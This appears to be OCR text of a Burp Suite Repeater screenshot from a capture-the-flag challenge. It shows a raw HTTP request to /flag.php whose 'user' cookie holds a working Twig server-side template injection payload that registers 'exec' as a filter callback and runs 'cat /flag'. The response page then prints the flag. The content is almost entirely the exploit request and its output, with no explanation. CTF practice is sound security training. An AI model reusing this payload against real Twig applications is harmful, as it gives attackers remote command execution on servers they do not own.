 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://4729191b-fc99-44ba-aa4b-86c8f5e59dd2.node3.buuoj.cn
Request
Pretty Raw \n Actions
1 POST /flag.php HTTP/1.1
2 Host: 4729191b-fc99-44ba-aa4b-86c8f5e59dd2.node3.buuoj.cn
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://4729191b-fc99-44ba-aa4b-86c8f5e59dd2.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://4729191b-fc99-44ba-aa4b-86c8f5e59dd2.node3.buuoj.cn/flag.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=7fc6a03a1959e8782976fc2112a6df34; UM_distinctid=
1784e7274db39b-096683fb34f743-5771031-144000-1784e7274dcc24;user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilte
r("cat /flag")}}
14
15 Connection: close
16
17 username=123&submit=submit
Response
Pretty Raw Render \n Actions
61 </nav>
<div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello flag{cf481c25-baeb-406a-85b1-e96d251a902d}
</h2>
</label>
68 </div>
<div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php"><button type="submit" form="form1"
Logout
</button>
</a>
71 </div>
72 </div>
73
74 </div>
75 </div>
76 <div class="col-md-4">
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
2,819 bytes | 58 millis